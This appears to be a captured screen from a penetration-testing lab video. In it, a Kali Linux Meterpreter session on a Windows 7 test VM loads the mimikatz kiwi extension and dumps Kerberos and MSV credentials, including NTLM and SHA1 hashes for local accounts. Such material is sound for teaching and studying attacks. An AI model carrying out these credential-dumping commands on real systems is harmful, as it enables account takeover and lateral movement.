 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 12:18 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
IEUser IEWIN7 (null)
iewin7$ WORKGROUP (null)
sshd_server IEWIN7 (null)
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
IEUser IEWIN7 fc525c9683e8fe067095ba2ddc971889 e53d7244aa8727f5789b01d8959141960aad5d22
sshd_server IEWIN7 8d0a16cfc061c3359db455d00ec27035 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
meterpreter > creds_wdigest
KALI
Right Ctrl